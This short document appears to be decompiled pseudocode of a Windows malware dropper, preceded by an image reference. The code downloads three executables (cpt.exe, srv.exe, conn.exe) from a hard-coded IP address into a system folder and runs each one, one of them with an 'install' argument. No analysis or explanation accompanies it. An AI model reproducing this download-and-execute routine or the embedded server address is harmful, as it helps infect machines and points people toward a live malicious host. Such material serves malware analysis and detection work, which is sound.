 sub_401000("C:\\Program Files\\Common Files\\System");
if ( (unsigned __int8)Func_URLDownloadToFileA(
"http://111.90.159.106/d/cpt.exe",
"C:\\Program Files\\Common Files\\System\\cpt.exe") )
v753E7078(0, 0, "C:\\Program Files\\Common Files\\System\\cpt.exe", 0, 0, 0);
if ( (unsigned __int8)Func_URLDownloadToFileA(
"http://111.90.159.106/d/srv.exe",
"C:\\Program Files\\Common Files\\System\\srv.exe") )
v753E7078(0, 0, "C:\\Program Files\\Common Files\\System\\srv.exe", "install", 0, 0);
if ( (unsigned __int8)Func_URLDownloadToFileA(
"http://111.90.159.106/d/conn.exe",
"C:\\Program Files\\Common Files\\System\\conn.exe") )
v753E7078(0, 0, "C:\\Program Files\\Common Files\\System\\conn.exe", 0, 0, 0);
return 0;